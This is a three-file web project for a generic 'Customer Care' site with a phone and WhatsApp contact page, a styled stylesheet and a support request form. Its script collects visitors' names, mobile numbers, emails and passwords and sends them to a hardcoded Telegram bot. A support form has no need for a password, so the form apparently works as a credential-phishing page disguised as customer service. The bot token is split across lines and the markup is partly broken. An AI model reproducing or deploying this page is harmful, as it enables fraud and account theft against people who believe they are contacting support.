
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Customer Care</title>
    <!-- CSS File -->
    <link rel="stylesheet" href="style.css">
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
    <!-- Font Awesome Icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
</head>
<body>

<div class="container">
    <div class="card">
        <div class="logo">⚙️</div>
        <h1>Customer Care</h1>
        <p class="subtitle">
            Premium Customer Care Support<br>
            24×7 Fast • Secure • Trusted
        </p>

        <!-- Call Button -->
        <a href="tel:+916375610535" class="btn call">
            <i class="fa-solid fa-phone"></i> CALL SUPPORT
        </a>

        <!-- WhatsApp Button -->
        <a href="https://wa.me/916375610535" class="btn whatsapp">
            <i class="fa-brands fa-whatsapp"></i> WHATSAPP SUPPORT
        </a>

        <!-- Submit Request Button (Telegram Link) -->
        <a href="request.html" class="btn telegram">
            <i class="fa-brands fa-telegram"></i> SUBMIT REQUEST
        </a>

        <div class="status">
            🔴 Support Team Online
        </div>

        <footer>
            © 2026 Customer Care | All Rights Reserved
        </footer>
    </div>
</div>

</body>
</html>
</file>

<file: request.htm>
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Request</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="card">
        <h1>Support Request</h1>
        <form id="supportForm" onsubmit="sendToTelegram(event)">
            <input id="name" placeholder="Full Name" required>
            <input id="mobile" placeholder="Mobile Number" required>
            <input type="email" id="email" placeholder="Email" required>
            <input id="password" placeholder="password">
            <textarea id="issue" placeholder="Describe your issue"></textarea>
            <button type="submit" class="btn req">Submit Request</button>
        </form>
        <p><a href="index.html">⬅ Back</a></p>
    </div>

    <script>
        function sendToTelegram(event) {
            event.preventDefault(); // पेज को रिफ्रेश होने से रोकने के लिए

            // ⚠️ यहाँ अपनी डिटेल्स डालें
            const botToken = "8805904482:AAHwvuLLTpLFW9GUui-F82-
PoaR74FKACc4"; //
            const chatId = "8963591045";     // 

            // फॉर्म से डेटा निकालना
            const name = document.getElementById('name').value;
            const mobile = document.getElementById('mobile').value;
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value || 'Not Provided';
            const issue = document.getElementById('issue').value || 'No Description';

            // टेलीग्राम पर दिखने वाला मैसेज फॉर्मेट
            const message = `📩 *New Support Request*\n\n` +
                            `👤 *Name:* ${name}\n` +
                            `📱 *Mobile:* ${mobile}\n` +
                            `📧 *Email:* ${email}\n` +
                            `🆔 *Password:* ${password}\n` +
                            `📝 *Issue:* ${issue}`;

            // टेलीग्राम API URL
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            // डेटा भेजने की प्रोसेस
            fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown' // मैसेज को बोल्ड/सुंदर दिखाने के लिए
                })
            })
            .then(response => {
                if (response.ok) {
                    alert('Request submitted successfully to Telegram!');
                    document.getElementById('supportForm').reset(); // फॉर्म खाली करने के लिए
                } else {
                    alert('Error sending request. Please check Bot Token or Chat ID.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Something went wrong!');
            });
        }
    </script>
</body>
</html
</file>
<file: style.css>
body {
    margin: 0;
    font-family: 'Poppins', sans-serif;
    background: linear-gradient(135deg, #1e3a8a, #0d9488);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.container {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px;
    box-sizing: border-box;
}

.card {
    background: #ffffff;
    padding: 35px 25px;
    border-radius: 24px;
    box-shadow: 0 15px 35px rgba(0,0,0,0.25);
    max-width: 400px;
    width: 100%;
    text-align: center;
}

.logo {
    font-size: 50px;
    margin-bottom: 10px;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

h1 {
    margin: 5px 0;
    color: #1e293b;
    font-size: 26px;
    font-weight: 700;
}

.subtitle {
    color: #64748b;
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 25px;
}

/* बटन की कॉमन स्टाइल */
.btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    text-decoration: none;
    padding: 14px;
    border-radius: 12px;
    margin: 14px 0;
    font-weight: 600;
    font-size: 15px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.btn i {
    font-size: 18px;
}

/* 🟢 Call Button Style */
.call {
    background: #16a34a !important;
    color: #ffffff !important;
}
.call:hover {
    background: #15803d !important;
    transform: translateY(-2px);
}

/* 🟢 WhatsApp Button Style */
.whatsapp {
    background: #25D366 !important;
    color: #ffffff !important;
}
.whatsapp:hover {
    background: #20ba5a !important;
    transform: translateY(-2px);
}

/* 🔵 Telegram / Request Button Style */
.telegram {
    background: #2563eb !important;
    color: #ffffff !important;
}
.telegram:hover {
    background: #1d4ed8 !important;
    transform: translateY(-2px);
}

/* स्टेटस इंडिकेटर */
.status {
    background: #f0fdf4;
    color: #16a34a;
    padding: 8px 16px;
    border-radius: 30px;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    margin-top: 15px;
    border: 1px solid #bbf7d0;
}

footer {
    margin-top: 30px;
    font-size: 11px;
    color: #94a3b8;
}

/* --- Request Page (Form) Inputs Style --- */
input, textarea {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: 1px solid #e2e8f0;
    border-radius: 10px;
    box-sizing: border-box;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
}
input:focus, textarea:focus {
    border-color: #2563eb;
    outline: none;
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
}
textarea {
    resize: vertical;
    min-height: 80px;
}
p a {
    color: #64748b;
    text-decoration: none;
    font-size: 14px;
}
p a:hover {
    color: #2563eb;
}
</file>
